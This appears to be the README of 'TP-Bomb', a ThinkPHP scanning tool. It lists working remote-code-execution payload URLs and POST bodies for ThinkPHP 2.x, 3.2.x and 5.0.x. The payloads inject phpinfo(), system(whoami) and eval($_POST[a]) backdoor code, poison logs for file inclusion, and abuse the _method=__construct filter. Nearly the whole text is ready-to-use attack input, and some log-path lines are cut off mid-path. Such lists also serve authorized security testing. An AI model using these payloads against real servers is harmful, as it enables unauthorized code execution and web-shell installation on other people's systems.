 TP-Bomb
Scan Attack PoC
[+] ThinkPHP 2.x RCE (GET)
> http://127.0.0.1/?s=index/index/xxx/${@phpinfo()}
> http://127.0.0.1/?s=index/index/xxx/${${system(whoami)}}
> http://127.0.0.1/?s=index/index/xxx/${${@eval($_POST[a])}}
> http://127.0.0.1/?s=index/\think\module/xxx/${@phpinfo()}
> http://127.0.0.1/?s=index/\think\module/xxx/${${system(whoami)}}
> http://127.0.0.1/?s=index/\think\module/xxx/${${@eval($_POST[a])}}
[+] ThinkPHP 3.2.x debug关闭 RCE (GET)
> http://127.0.0.1/?m=--><?=phpinfo();?>
http://127.0.0.1/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Comm
[+] ThinkPHP 3.2.x debug开启 RCE (GET)
> http://127.0.0.1/?m=Home&c=Index&a=index&test=--><?=phpinfo();?>
http://127.0.0.1/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/
[+] ThinkPHP 5.0.0~5.0.12 debug无关 RCE (POST)
> http://127.0.0.1/?s=index/index
s=1&_method=__construct&method=POST&filter[]=phpinfo
s=whoami&_method=__construct&method=POST&filter[]=system